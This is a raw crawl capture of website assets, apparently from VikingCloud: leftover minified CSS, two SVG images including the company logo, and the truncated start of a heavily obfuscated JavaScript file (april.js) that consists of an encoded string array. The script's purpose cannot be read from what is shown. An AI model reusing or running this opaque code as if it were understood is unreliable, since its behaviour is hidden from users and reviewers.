eader-grid-block-7{justify-content:flex-start;align-items:flex-start}.heading-lockup-6.cvep{padding-bottom:0}.slot-block-3{justify-content:flex-start;align-items:flex-start}.padding-global-38{padding-left:1.5rem;padding-right:1.5rem}.container-large-31,.container-large-31.is-full-height,.container-large-31.is-full-height{padding-left:0;padding-right:0}.main-wrapper-11{padding-top:0;overflow:visible}.padding-section-medium-18.none{padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small{font-weight:400}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{text-align:left;text-align:left;max-width:none}.icon-embed-custom-7-4.icon-embed-custom-47{width:3rem;height:3rem}.hero-section-7{min-height:auto}.service-hero-inner-4{margin-top:2rem}.circle-icon-6.margin-0-5{width:3rem;height:3rem}.circle-icon-6.ccs{width:2rem;height:2rem;margin-top:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-16.margin-small-11.fade-up-16{margin-bottom:0}.text-align-left-16.flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.statement-wrapper-5.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-5.is-ch-xlarge.fade-up-16{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper-5.is-ch-xlarge.fade-up-16.up{flex-flow:column}.statement-wrapper-5.callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.grid-3x1-8{grid-column-gap:1rem;grid-row-gap:1rem}.card-item-5,.card-item-5.is-dark,.card-item-5.is-dark{padding:1rem}.team_card-2.more-narrow.align-center-tablet.fade-up-16.team-member-xs.new{width:auto;height:auto}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;grid-auto-flow:column;display:flex}.feature-wrapss-2{padding-left:1rem;padding-right:1rem}.feature-wrapss-2.is-ccs{justify-content:flex-start;align-items:flex-start}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.grade-b-text-2{margin-top:-3.125rem}.ccs-advantage-grid-2{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.ccs-header-2{align-self:flex-start}.padding-global-39{padding-left:1.5rem;padding-right:1.5rem}.container-large-32{padding-left:0;padding-right:0}.slot-24{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-24{width:auto}.main-wrapper-12{padding-top:0;overflow:visible}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-9.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.text-size-regular-14{font-size:.875rem}.padding-global-40{padding-left:1.5rem;padding-right:1.5rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:0 20px}.slot-25{grid-column-gap:1rem;grid-row-gap:1rem}.main-wrapper-13{padding-top:0;overflow:visible}.circle-icon-7.margin-0-6{width:3rem;height:3rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-6.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-6.is-ch-xlarge.fade-up-18{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.stretched-image-wrapper-13{height:auto}.stats-content_wrapper-12{flex-direction:column}.stats-image-12{height:15rem}.flex-horizontal-6.gap-1.is-vertical-mobile{flex-direction:column}.stretched-image-wrapper-14{height:auto}.web-risk-image-2-2{height:15rem}.resource-form-w-2{flex-flow:column;height:auto}.eyebrow-6{text-align:left}.padding-global-41{padding-left:1.5rem;padding-right:1.5rem}.container-large-34,.container-large-34.is-full-height,.container-large-34.is-full-height{padding-left:0;padding-right:0}.page-wrapper-25{width:auto}.main-wrapper-14{padding-top:0;overflow:visible}.hero-section-8{min-height:auto}.service-hero-inner-5{margin-top:2rem}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{align-self:flex-start}.grid-3x1-10{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-4{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.section_lottie-2.center{height:auto}.section_mission-2{margin-bottom:0;padding-top:0}.mission_component-2{transform:none}.section_the-solution-2{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.legend-wrapper-2{font-size:.875rem}.patent-lottie-2{width:100%;margin-top:-13%}.lottie-block-2{width:2000vw}.tl-animation-2{height:100%;margin-left:1rem}.ai-srction-wrapper-2{padding-bottom:3.75rem}.ai-grid-wrapper-2{margin-top:2rem}.padding-global-42{padding-left:1.5rem;padding-right:1.5rem}.container-large-35{padding-left:0;padding-right:0}.page-wrapper-26{width:auto}.main-wrapper-15{padding-top:0;overflow:visible}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20.is-team{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stretched-image-wrapper-15{height:auto}.join-team-image-2-2,.join-team-image-1-2,.join-team-image-3-2,.join-team-image-4-2{height:15rem}.text-size-regular-15{font-size:.875rem}.padding-global-43{padding-left:1.5rem;padding-right:1.5rem}.container-large-36{padding-left:0;padding-right:0}.page-wrapper-27{width:auto}.main-wrapper-16{padding-top:0;overflow:visible}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-8.is-ch-large{flex-direction:column;align-items:flex-start}.stretched-image-wrapper-16{height:auto}._2-faq_accordion_header-4{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{align-self:flex-start}.stats-content_wrapper-13{flex-direction:column}.section_white-18.is-asgard-platform{background-size:2rem}.flex-horizontal-7.gap-1.is-vertical-mobile{flex-direction:column}.subcategory-hero-content-wrapper-2{padding:1rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:1.5rem;padding-right:1.5rem}.container-large-37,.container-large-37.is-full-height,.container-large-37.is-full-height{padding-left:0;padding-right:0}.hero-section-9{min-height:auto}.service-hero-inner-6{margin-top:2rem}.header-grid-block-8,.slot-block-4{justify-content:flex-start;align-items:flex-start}.form-footer-wrapper{margin-bottom:6rem}.padding-global-45{padding-left:1.5rem;padding-right:1.5rem}.container-large-38{padding-left:0;padding-right:0}.slot-29{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-46{padding-left:1.5rem;padding-right:1.5rem}.container-large-39,._2-col-content-3.expert-spotlight,._2-col-content-3.expert-spotlight{padding-left:0;padding-right:0}.padding-global-47{padding-left:1.5rem;padding-right:1.5rem}.container-large-40{padding-left:0;padding-right:0}.padding-global-48{padding-left:1.5rem;padding-right:1.5rem}.container-large-41{padding-left:0;padding-right:0}.slot-32{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-49{padding-left:1.5rem;padding-right:1.5rem}.container-large-42,._2-col-content-6.expert-spotlight,._2-col-content-6.expert-spotlight{padding-left:0;padding-right:0}.slot-item{grid-column-gap:1rem;grid-row-gap:1rem}}#w-node-_2ff1c3fa-b4e0-44de-1029-10029c61afd8-9c61afce{place-self:center}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852{align-self:start}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852{grid-area:2/1/3/2}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852{grid-area:1/1/2/2}}@media screen and (max-width:479px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/66be648d3af05bd171d216c3_vector%20graphic%20(1).svg
body_size: 814
content:
<svg width="685" height="673" viewBox="0 0 685 673" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3454_10257)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M267 673H685V226L267 673Z" fill="url(#paint0_linear_3454_10257)"/>
<path d="M398.524 202.432L397.364 203.67L284.895 321.306L285.208 410.921L61.1611 652.412V672.999H72.1605V657.969L80.2455 649.332L292.697 416.88L292.854 326.026L401.407 210.466H452.643C454.366 216.023 458.44 220.341 464.802 220.341C471.163 220.341 477.525 214.148 477.525 206.75C477.525 199.352 471.163 193.159 464.802 193.159C458.44 193.159 454.398 196.875 452.643 202.432H398.524Z" fill="url(#paint1_linear_3454_10257)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M685 178.527L224.656 670.289H213.72L685 166.777V178.527ZM315.472 670.288L685 275.54V281.699L321.833 670.288H315.472ZM335.715 670.288H342.077L685 303.325V296.529L335.715 670.288ZM295.792 670.288H301.589V670.321L685 260.107V253.914L295.792 670.288ZM275.548 670.288H281.345L685 238.482V232.289L275.548 670.288ZM255.336 670.288H260.538L685 216.857V210.663L255.336 670.288ZM235.092 670.288H240.294L685 194.595V189.641L235.092 670.288Z" fill="url(#paint2_linear_3454_10257)"/>
<path d="M464.536 163.216C452.972 163.216 443.132 168.17 436.207 176.204C428.686 183.603 424.048 194.75 424.048 206.467C424.048 218.183 428.686 228.695 436.207 236.729C443.132 244.127 452.972 249.081 464.536 249.081C476.099 249.081 485.343 244.127 492.3 236.729C499.821 228.695 504.459 218.183 504.459 206.467C504.459 194.75 499.821 183.603 492.3 176.204C485.375 168.17 475.535 163.216 464.536 163.216ZM437.366 177.443C444.292 170.045 453.568 165.09 464.536 165.09C474.94 165.09 484.184 170.045 491.705 177.443C498.63 184.841 502.704 194.75 502.704 206.467C502.704 217.581 498.662 228.092 491.705 235.49C484.184 242.888 474.94 247.24 464.536 247.24C453.536 247.24 444.292 242.922 437.366 235.49C429.845 228.092 425.803 217.581 425.803 206.467C425.803 194.717 429.845 184.841 437.366 177.443Z" fill="url(#paint3_linear_3454_10257)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3454_10257" x1="446.197" y1="282.69" x2="447.705" y2="675.433" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF" stop-opacity="0"/>
<stop offset="0.45" stop-color="#B1E3FF"/>
<stop offset="0.937872" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_3454_10257" x1="316.403" y1="118.331" x2="319.343" y2="670.105" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.9" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_3454_10257" x1="466.642" y1="187.698" x2="468.496" y2="670.08" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.9" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_3454_10257" x1="463.063" y1="163.249" x2="465.744" y2="249.071" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1E3FF"/>
<stop offset="0.61" stop-color="#E4FFF3"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_3454_10257">
<rect width="685" height="673" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg
body_size: 2358
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 490.3 55.03"><defs><style>.f{fill:none;}.g{fill:url(#e);}.h{clip-path:url(#d);}.i{fill:#21294c;}</style><clipPath id="d"><path class="f" d="M18.27,54.95c-.46.04-.91.06-1.38.06C7.56,55.01,0,47.45,0,38.12c0-2.63.6-5.13,1.68-7.35,1.6-.67,3.35-1.03,5.18-1.03,1.51,0,2.97.25,4.32.71-1.57,2.62-2.47,5.67-2.47,8.94,0,6.79,3.89,12.68,9.56,15.55ZM19.33,18.52c2.46,0,4.75.7,6.69,1.9.71-2.32,2-4.39,3.69-6.03-.5-.05-1-.08-1.51-.08-3.97,0-7.56,1.64-10.13,4.27.41-.04.83-.06,1.26-.06ZM72.01,24.25c-1.57-12.99-12.78-22.85-26.06-22.55,2.73-.99,5.65-1.58,8.71-1.69,13.57-.48,25.26,8.63,28.53,21.26,6.87,2.02,12,8.24,12.27,15.8.06,1.79-.15,3.52-.61,5.15-.08.29-.25.54-.48.73,0,0,0,0,0,0-2.56,2.07-5.7,2.93-8.75,2.66.85-2,1.29-4.22,1.2-6.54-.29-8.12-6.83-14.55-14.83-14.83ZM66.46,28.39c-3.98-7.03-8.09-14.29-12.74-18.65-9-8.42-20.17-5.93-26.54.88-.52.56-1.01,1.15-1.46,1.78,5.35-2.28,11.58-1.22,15.9,2.83,3.86,3.62,8.13,10.76,12.66,18.32,2.61,4.36,5.28,8.83,7.9,12.64,4.49,6.5,12.35,9.94,20.12,8.53,1.84-.33,3.45-.89,4.65-1.64,2.13-1.32,3.64-2.72,4.96-4.64-4.9,2.17-9.43,1.21-13.83-2.9-4.07-3.8-7.74-10.29-11.62-17.15ZM44.58,47.97c-1.32-.69-2.57-1.64-3.7-2.79-2.06-2.1-3.83-5.5-5.71-9.1-1.91-3.66-3.89-7.45-6.2-9.81-3.09-3.15-7.52-4.99-12.16-5.04s-9.12,1.69-12.27,4.78c-.53.52-1.02,1.07-1.48,1.66,5.28-1.98,11.26-.69,15.27,3.41,1.91,1.96,3.91,5.63,6.03,9.52,1.21,2.22,2.45,4.5,3.69,6.47,2.52,4,6.56,6.87,11.21,7.7,3.73.67,7.69.08,11.18-1.89,1.65-.93,3.11-2.11,4.35-3.51-1.18.34-2.41.5-3.66.49-2.31-.02-4.58-.67-6.55-1.88Z"/></clipPath><linearGradient id="e" x1="32.13" y1=".31" x2="67.27" y2="61.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#23569a"/><stop offset=".9" stop-color="#23a3de"/></linearGradient></defs><g id="c"><g class="h"><rect class="g" x="0" y="0" width="95.47" height="55.03"/></g><path class="i" d="M130.99,8.75h8.23l-14.93,37.53h-7.7l-14.93-37.53h8.39l10.49,27.57,10.44-27.57Z"/><path class="i" d="M143.56,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M182.07,46.28l-12.4-14.02-3.48,3.8v10.23h-7.52V8.75h7.52v17.13l15.4-17.13h9.56l-16.6,18.11,17.32,19.42h-9.8Z"/><path class="i" d="M194.87,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M234.68,8.75h7.52v37.53h-7.62l-17.08-24.65v24.65h-7.52V8.75h7.62l17.08,24.65V8.75Z"/><path class="i" d="M268.52,25.16h18.06v2.63c0,3.63-.82,6.9-2.46,9.83-1.64,2.92-3.91,5.2-6.81,6.85-2.9,1.65-6.16,2.47-9.78,2.47-2.76,0-5.36-.5-7.78-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69s.5-5.29,1.51-7.69c1.01-2.4,2.39-4.46,4.14-6.17,1.75-1.72,3.85-3.07,6.29-4.06,2.44-.99,5.05-1.49,7.84-1.49,3.26,0,6.26.66,9.02,1.97,2.75,1.31,4.97,3.11,6.65,5.39l-5.66,4.52c-1.13-1.47-2.55-2.62-4.26-3.44-1.71-.82-3.57-1.23-5.59-1.23-3.49,0-6.4,1.16-8.74,3.48-2.34,2.32-3.51,5.23-3.51,8.74s1.16,6.42,3.48,8.75c2.32,2.33,5.22,3.49,8.71,3.49,2.69,0,5.04-.73,7.04-2.19,2-1.46,3.29-3.36,3.85-5.7h-10.17v-6.69Z"/><path class="i" d="M310.46,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54,3.4,0,6.53.76,9.38,2.27,2.85,1.52,5.16,3.57,6.93,6.18l-2.95,1.78c-1.43-2.16-3.31-3.86-5.64-5.1-2.33-1.24-4.9-1.86-7.72-1.86-3.01,0-5.75.7-8.21,2.1-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24,2.82,0,5.39-.62,7.72-1.86,2.33-1.24,4.21-2.94,5.64-5.1l2.95,1.78c-1.77,2.6-4.08,4.66-6.93,6.17-2.85,1.52-5.97,2.27-9.38,2.27Z"/><path class="i" d="M337.26,43.12h19.47v3.16h-22.79V8.75h3.32v34.37Z"/><path class="i" d="M377.21,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54s6.97.85,9.96,2.54c2.99,1.69,5.34,4.02,7.05,6.98,1.71,2.97,2.56,6.26,2.56,9.89,0,2.73-.51,5.29-1.52,7.69-1.01,2.4-2.38,4.46-4.1,6.17-1.73,1.72-3.8,3.08-6.23,4.08-2.43,1-5,1.5-7.73,1.5ZM377.21,43.68c3.01,0,5.74-.7,8.19-2.1,2.45-1.4,4.38-3.34,5.79-5.82,1.41-2.48,2.11-5.23,2.11-8.26s-.7-5.78-2.11-8.25c-1.41-2.47-3.34-4.4-5.79-5.8-2.45-1.4-5.19-2.1-8.19-2.1s-5.75.7-8.21,2.1c-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24Z"/><path class="i" d="M418.43,46.94c-4.3,0-7.9-1.43-10.8-4.29-2.89-2.86-4.34-6.42-4.34-10.69V8.75h3.37v23.21c0,3.33,1.12,6.11,3.36,8.35,2.24,2.24,5.04,3.36,8.41,3.36s6.13-1.12,8.35-3.36c2.22-2.24,3.33-5.03,3.33-8.35V8.75h3.37v23.21c0,2.82-.66,5.37-1.97,7.65-1.31,2.29-3.12,4.08-5.42,5.38-2.3,1.3-4.86,1.95-7.68,1.95Z"/><path class="i" d="M456.49,8.75c3.54,0,6.75.81,9.64,2.44,2.89,1.63,5.15,3.87,6.78,6.73,1.64,2.86,2.46,6.05,2.46,9.58,0,2.64-.48,5.12-1.45,7.44-.97,2.32-2.28,4.31-3.94,5.98-1.66,1.66-3.67,2.97-6,3.93-2.34.96-4.83,1.44-7.49,1.44h-14.32V8.75h14.32ZM456.43,43.12c4.43,0,8.12-1.49,11.08-4.46,2.96-2.98,4.44-6.69,4.44-11.16,0-2.94-.67-5.6-2.02-7.98-1.35-2.38-3.2-4.25-5.56-5.59-2.37-1.34-5.01-2.02-7.93-2.02h-10.94v31.21h10.94Z"/><path class="i" d="M483.44,8.82c1.96,0,3.6.66,4.9,1.97,1.3,1.31,1.96,2.94,1.96,4.89s-.65,3.6-1.96,4.9c-1.3,1.3-2.94,1.96-4.9,1.96s-3.58-.65-4.88-1.96c-1.3-1.3-1.96-2.94-1.96-4.9s.65-3.58,1.96-4.89c1.3-1.31,2.93-1.97,4.88-1.97ZM479.72,19.48c.99,1.02,2.23,1.53,3.71,1.53s2.73-.51,3.72-1.53,1.49-2.28,1.49-3.8-.5-2.76-1.5-3.77c-1-1.01-2.24-1.52-3.71-1.52s-2.71.51-3.7,1.52c-.99,1.01-1.49,2.27-1.49,3.77s.49,2.78,1.48,3.8ZM486.36,14.22c0,.5-.13.95-.4,1.34s-.62.66-1.06.8l1.68,2.62h-1.72l-1.54-2.47h-.68v2.47h-1.5v-7.08h2.89c.66,0,1.21.22,1.65.67.45.45.67,1,.67,1.65ZM482.65,13.25v1.94h1.28c.28,0,.51-.09.7-.27s.27-.41.27-.7-.09-.51-.27-.7-.41-.27-.7-.27h-1.28Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/april.js
body_size: 107995
content:
var _0x4629364c=['r8k7kmkPW74','W58Vxmo1tq','kCo5uSkIyq','WQ9HWRD/W7O','W59MW5JdO8or','WPBcTG9ZeW','WPhdSaNdRmkr','lwxdTSkDDa','hSoMWOjQW58','W65HEML7','WQ9pC3Pm','WPNdTMtcOhK','nCoHrub3','WQtcSb7dPCo9','W5ldOd1h','W70LW5hcI30','W7y5uSooyG','WRBcKefAWRi','W4uKeCkRjq','WQBcS2XSWQi','WPFcTgLUWRO','W4tdKZ0oW4hdOmk7W73dLCo9bSop','W6hdKCk3qmoG','r0xcJmkrDG','bmksW4nQWOG','W6RdPSkLeSkq','WRZdV13cG24','WRRcMGHJea','iSkLW5DZWRO','q8kRpmkKW6i','W5vBFMSS','kuWVW7bK','C8ksmuldIq','W51ckvHm','W77cLeNcOCkA','aCoEWO9sW6e','aSk3WQTxWPm','W6zeWRNcJ8o5','WPpcKfG0WOu','iNaSbmk8','pmkrWOvsW54','FCk2fmowWP0','W7jfWQdcL8oX','W4NcIwJcHmkI','W4fTWQOLW78','lr0pxry','W4Xwn1Ho','WOHSsZbF','oXTTWRNcQW','DseftXe','W6jFWQJcImo0','W57cGvdcSSkF','WPpdMsn2WRq','smktm8kLca','W6BcN0VcP8kC','W7xdM8kXuSo9','qsLGbgm','WQpcQd9VWRO','W6/dMSkLjCkY','WQlcHf1ODG','W7hdMmk/WRDX','W77dMmoQWQhdKq','eJqpvqu','W5BdKYnEWRS','s8kOl8k8W6O','fZbVzGO','WOblBKPD','aw0BW6DB','W7uRW7CHDq','wqyyW5ddLG','xCkPt8k1WP4','fH3cJCkRWP4','FSovWQniWP4','sZy1CZq','usGlW7xdOW','amo3WO9MW60','WRFcSvf4WQa','W4qHaCkYnW','WO3dNSk3WPXG','W743W6NcVWy','W50KWOTDEG','W6jzWRBcHmoJ','e8kUWQLxWPa','W6DkW6yWja','W7uGW6u6FG','WOxcSheoWPS','W7yhjCkJeG','zqSztYO','WOtcI8oGsvy','kKxdLCkNyG','W5u6WOVcUX0','xJe1Esu','WOFdHXBdN8kP','WOJcNmo7xe0','W5ZdUXXdWQS','W6P5xmkSW4a','WOxdV8ooWQ/cRG','sCklpvhdOa','mav8WRpcTq','iqDNWRRcSa','W6FdNCk3rmoL','WObYW4dcQSkb','W4ddU8kMiCku','W4pdK3ZdR8kC','WPbIxL5O','o0CHW5BdUa','WOj3W5/cR8ks','W7XQWPhdO8oc','WQxcSw4iWQq','WQXLu3bO','a8k6WQzwWO0','W4y4c8kMkq','WQzxW6lcJmkK','WPWEwSooqW','WRJcVvbNWRu','W6ZdKSk5jCkH','W6niWQuKW7i','WRJdILhcRea','BY4AWP/cNq','tZSCvgW','W48YgSkKiW','W4RdSxtdS8kM','D8k4c8oSFW','fColt8kJsW','W58TbmkRia','WOzxWR9QW5S','DaSRCIC','WOBcLeOTWOu','WOqPW6Cqdq','WQT/WQT/W4a','W5KJgCkXWRS','W6iItmoKsq','eCoFncPn','gSoVtLD2','lcCqW69H','wCkVnmkHW7e','W4rnn1La','emo7WQX9W4q','W4yNg8kPWQC','W7PdjNLK','dwhdL8kuvq','WRxcI09bAW','W7G/r8oStG','wmk2kSkKW6K','WOvdWRvLW58','lmo0qeT4','sICmww0','W6JdPSk+kmkw','s8kgm0hdUW','WQhcH30IWQG','qImsvhK','tSkpoL7dOW','BK1Zt3W','WPRdRwBcQNm','oe04W6b+','WQrCWPJdOxy','qMdcJSkDtG','W6xdRJndWRq','WOSBvvCA','W6lcIexcSSkf','W6GimSkAWQ4','W4exz8osyW','WOuZW7OUba','WOVcOY1/gG','W7rxWPapW4i','WOflWQ9HW5m','W6/dL8oOWQtdHG','W5LAkurh','W53dJSo4WPBdPW','umkmeLhcLa','f8oDsgDJ','ys87b1e','rde8rMy','W4ftdxrG','W6bsWRhcPSkA','WPP8WPCCWQC','WOpdV2hcVNC','W4VdQKtdMSkL','og0IaCot','W6xdRSofWRtdKq','wLdcGCkYCa','uZL7o1i','W7K1W7BcOHi','nN88d8k/','W7ldTL3dSCkG','f8olWQXFW4O','amo0rKvV','dSoQWOHUW4i','tcClw2O','gSkyW4vIWPm','W58WgCkWWQa','WQzMwhPn','cMWiW7f4','WP3cKuO9WO8','W7zWxCk3W4e','WQRcKfbGCa','WQz7m1LZ','W7vaW6DyzG','cmoMWPLPW50','W6zNWQBcGCoS','WO8TW7Cy','WRZcQKj7WQe','W6LMvuST','WRBcNujNAG','hLemW6Ha','W7e9WQLWW4C','WQlcJ1zHAG','wd4qW73dTW','e8kcWRDwWO0','WQncWPldIgG','W5bxiLzc','WOhcG0LtWPC','W7e+W4mMfW','W7xdMSkKt8oL','xMlcI8koqW','W5ClW7q7fW','W5Hjj0Hk','xCk0mCk6W7u','nhiLh8k3','WRTCWOJdH3a','WRpdNhdcGLy','uIawu2q','W7tcM0xcSmkq','nCoUwL1T','W5fMB0ac','W6RdN8kxvCoi','W6ddM8kLxSoU','W79DWQBcICoO','WOO3W6j/BG','AYLCjgm','kSoAWODFW4i','wCkfnu/dVG','srujwMy','CGWHW4JdKG','W7hdH8kPWRnV','WOlcGLSrWO4','jt3cJSkaWPG','W59YsXuB','W5mVg8k8WQS','qgO8W4Lc','WO7dQg3cRNG','WPr/uvfI','fafsW4FcVG','pb5sWQNcUq','W6TqluP0','W79+t8kLW4y','lSoYAmkwAW','W5XAnN5n','WRJdGgNdGCoQ','fSoYWP9UW5W','qtu7iLy','hmoIASkOfHddKSoCW4uPWOq','WOSRW7z6yq','k2WMW7XK','CCkQeSkiW7O','yGSFuXe','nSoHr1z9','WPPnW5pcJCkp','DmkycmonDG','W4W2eCkHWQe','xsinxgW','WPjUuuPA','W5tdM1xdL8kD','W6G/WRLeW6y','W441bSkRiq','W5ldQLddLCk2','W4D5uCk/W4S','W5ahwmogra','xGLaiey','DHnbb0e','WRzvWO3dIxi','WPT/W5hcHmkU','WQFcVKPZWQ8','cSo9WOr2W4e','gZipvXq','qSk2CSopyG','oJDVvZa','B8kqowFdNW','W6nEWQGPW7a','WPrWFgrH','WPD0W5tcJSkG','W7VcGLJcUmkf','qGqxw3K','cCknWObtWPK','d8o2WPXMW4C','rs8dW7ddSq','W5ddSSolkmoF','tLZcSCk2WR8','W45RWRiTW5O','W6f2WPPeW54','WQ0AW690wq','W6LXy3qa','WOVcUabTfG','prbPWRtcRa','amo6z2v3','W7VdUZPzWRy','CsGUyrq','srDsxXa','bXhcRCkTWQi','WOlcS0y0WPO','WODDWRvZW4y','W7xdL8k1rmoL','WOlcKg7cOSk0','WO5dWRTpW5K','W7VdUd1lWQS','oSo5te9+','W4isW5NcGIi','WQJcRdbkhW','W40VamkMWQ4','WQxcGMCjWRG','WP1XWPVcO2K','WQbwW6RdKmkt','hSoQWOb/W6a','WOlcSM/cUmkv','WQGQW6SriG','WQlcVINdM8oR','jhKNemkV','Bbm+B2K','W60HW7CJFa','W5FdN8k+WRHH','WPpdVHVdTmkz','W6THxmkMW4m','WO7dPbpdSCkv','W7ddHSkRWRL6','W7T9W40SW5q','W4nXWQaTW5y','aZbwWPdcMW','W6rEWRNcL8oJ','W6CMtCkszq','WOVcUaX8ga','wCkYfCkKW4a','W6VdPmkVWQ1W','W7TZDwqx','WOdcQeLitW','WOrzWRnQW4W','D8kBfComBq','muS8bmkR','W7v2Bw83','gs8crXO','oxuKdSkO','WQDAWOtdL3G','W45RWO4YW4C','hCoTWPfUW4q','WQJcHL1GDG','W7ldRsvvWRK','zcmrpsu','j1SDW7f5','WQuYW7uona','h1JdKSkDqa','WP7dThNcPga','W6hdG8k0jmkY','W7HlWRmfW68','WRpcSWhdUSo/','W4yzW7lcHZq','WQXFWPRdJgC','WPFcJ8oMqfi','WPlcILuZWPm','WOddJvVcVvK','W6VdRSkzWOTu','lmonWQX3W4S','W40pamkfWRq','fSomtmolqq','W6/cNmotwuK','W6xcLLpcPCkw','WQeAW4r8vW','oSoTxv5K','FmkUhmkVW6i','uCknj17dOW','fxaFbCk+','xCkZmu/dSW','W6a2x8o6xG','WO9St1v2','WPeUW4qLca','WQldGLxcU0a','W63dRWzWWRS','WQVdOWJdR8kc','W7NdHCkIWQX8','W51vl2HJ','tdCPCJS','kXLXWQJcTq','W6ntWQCGW6a','W5RdQmkBWRDM','WPbWWPzLW6y','W6PMB3Kt','iJ3cICk1WOa','W5bki0ve','W5RdTqe0WRq','tgRcJmktuq','W7ORBmovuG','cCogrmk2wG','W7e9WOTgWR0','mHL1WRBcVG','p18QW7fH','iCk7W45qWQ4','WQlcL